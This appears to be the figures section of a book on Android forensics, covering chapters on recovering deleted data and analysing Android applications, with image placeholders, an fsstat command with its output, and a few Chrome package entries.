

# **Chapter 6: Recovering Deleted Data from an Android Device**











 $\bullet$  -  $\circ$  Terminal





# fsstat -o 9199616 N915.001 FILE SYSTEM INFORMATION File System Type: Ext4 Volume Name: Volume ID: 5bf2f9c06f9467bf5f65f4abbcf4f857












# **Chapter 7: Forensic Analysis of Android Applications**

com.android.chrome 10034 0 /data/data/com.android.chrome default 3003,1028,1015

com.android.chrome 1422206858650





